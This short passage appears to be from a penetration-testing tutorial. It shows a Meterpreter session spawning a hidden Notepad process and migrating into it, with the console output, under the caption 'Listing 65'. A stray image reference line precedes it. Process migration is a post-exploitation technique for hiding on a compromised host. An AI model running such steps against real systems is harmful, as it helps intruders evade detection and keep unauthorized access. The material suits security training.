 meterpreter > execute -H -f notepad
Process 2720 created.
meterpreter > migrate 2720
[*] Migrating from 8052 to 2720...
[*] Migration completed successfully.
meterpreter >
Listing 65 - Migrate to a newly spawned Notepad process